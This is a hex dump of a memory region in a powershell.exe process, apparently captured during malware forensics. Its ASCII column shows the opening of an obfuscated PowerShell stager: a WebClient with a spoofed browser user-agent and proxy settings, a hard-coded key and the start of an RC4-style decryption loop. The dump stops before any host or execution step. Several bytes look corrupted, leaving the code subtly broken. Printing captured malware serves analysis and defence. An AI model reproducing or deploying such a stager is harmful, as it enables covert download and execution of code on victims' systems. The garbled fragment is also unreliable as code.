 powershell.exe (14484) (0x21d74fa0000 - 0x21d74fa1000)
00000000 77 43 3d 4e 65 57 2d 4f 62 4a 45 63 74 20 53 79 wC=NeW-ObJEct Sy
00000010 53 74 65 4d 2e 4e 65 54 2e 57 45 62 43 6c 49 45 SteM.NeT.WEbClIE
00000020 6e 74 3b 24 75 3d 27 4d 6f 7a 69 6c 6c 61 2f 35 nt;$u='Mozilla/5
00000030 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e 54 20 36 .0 (Windows NT 6
00000040 2e 31 3b 20 57 4f 57 36 34 3b 20 54 72 69 64 65 .1; WOW64; Tride
00000050 6e 74 2f 37 2e 30 3b 20 72 76 3a 31 31 2e 30 29 nt/7.0; rv:11.0)
00000060 20 6c 69 6b 65 20 47 65 63 6b 6f 27 3b 24 77 63 like Gecko';$wc
00000070 2e 48 45 41 64 65 72 73 2e 41 44 44 28 27 55 73 .HEAders.ADD('Us
00000080 65 72 2d 41 67 65 6e 74 27 2c 24 75 29 3b 24 70 er-Agent',$u);$p
00000090 52 6f 58 59 3d 4e 45 77 2d 4f 42 6a 65 63 74 20 RoXY=NEw-OBject
000000a0 4e 65 74 2e 57 45 62 50 72 4f 58 59 3b 24 50 72 Net.WEbPrOXY;$Pr
000000b0 6f 78 59 2e 41 44 64 72 65 73 53 3d 27 27 3b 24 oxY.ADdresS='';$
000000c0 57 63 2e 50 72 4f 78 59 3d 24 70 52 4f 78 59 3b Wc.PrOxY=$pROxY;
000000d0 24 4b 3d 5b 53 59 53 74 65 4d 2e 54 45 58 54 2e $K=[SYSteM.TEXT.
000000e0 45 4e 43 4f 64 69 4e 67 5d 3a 3a 41 53 43 49 49 ENCOdiNg]::ASCII
000000f0 2e 47 45 74 42 79 54 45 73 28 27 30 44 37 7a 46 .GEtByTEs('0D7zF
00000100 29 6d 38 74 45 39 36 2c 41 5a 35 6b 6f 67 3a 2d )m8tE96,AZ5kog:-
00000110 62 21 33 61 23 4f 55 49 76 6a 3b 27 29 3b 24 52 b!3a#OUIvj;');$R
00000120 3d 7b 24 44 2c 24 4b 3d 24 41 52 47 53 3b 24 53 ={$D,$K=$ARGS;$S
00000130 3d 30 2e 2e 32 35 35 3b 30 2e 2e 32 35 35 37 73 =0..255;0..2557s
00000140 32 25 7b 24 4a 3d 28 24 4a 24 53 5b 24 5f 5d 24 2%{$J=($J$S[$_]$